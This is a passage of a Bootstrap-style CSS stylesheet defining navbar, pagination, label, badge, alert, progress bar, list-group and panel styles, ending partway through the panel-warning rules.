@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/ ";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #777777;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857;
  text-decoration: none;
  color: #337ab7;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  z-index: 2;
  color: #23527c;
  background-color: #eeeeee;
  border-color: #ddd;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 3;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager:before, .pager:after {
  content: " ";
  display: table;
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #fff;
  cursor: not-allowed;
}

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}

a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.label-default {
  background-color: #777777;
}
.label-default[href]:hover, .label-default[href]:focus {
  background-color: #5e5e5e;
}

.label-primary {
  background-color: #337ab7;
}
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: #286090;
}

.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #449d44;
}

.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #31b0d5;
}

.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #ec971f;
}

.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #c9302c;
}

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge, .btn-group-xs > .btn .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #337ab7;
  background-color: #fff;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px;
  padding-left: 15px;
  padding-right: 15px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 785px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron, .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7;
}

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
  display: none;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}

.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

.media-body {
  width: 10000px;
}

.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}

.media-right,
.media > .pull-right {
  padding-left: 10px;
}

.media-left,
.media > .pull-left {
  padding-right: 10px;
}

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

.media-middle {
  vertical-align: middle;
}

.media-bottom {
  vertical-align: bottom;
}

.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.media-list {
  padding-left: 0;
  list-style: none;
}

.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

a.list-group-item,
button.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover, a.list-group-item:focus,
button.list-group-item:hover,
button.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

button.list-group-item {
  width: 100%;
  text-align: left;
}

.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: #c7ddef;
}

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover, a.list-group-item-success:focus,
button.list-group-item-success:hover,
button.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus,
button.list-group-item-success.active,
button.list-group-item-success.active:hover,
button.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover, a.list-group-item-info:focus,
button.list-group-item-info:hover,
button.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus,
button.list-group-item-info.active,
button.list-group-item-info.active:hover,
button.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover, a.list-group-item-warning:focus,
button.list-group-item-warning:hover,
button.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus,
button.list-group-item-warning.active,
button.list-group-item-warning.active:hover,
button.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover, a.list-group-item-danger:focus,
button.list-group-item-danger:hover,
button.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus,
button.list-group-item-danger.active,
button.list-group-item-danger.active:hover,
button.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.panel-body {
  padding: 15px;
}
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
.panel-body:after {
  clear: both;
}

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

.list-group + .panel-footer {
  border-top-width: 0;
}

.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

.panel-primary {
  border-color: #337ab7;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7;
}
.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7;
}

.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
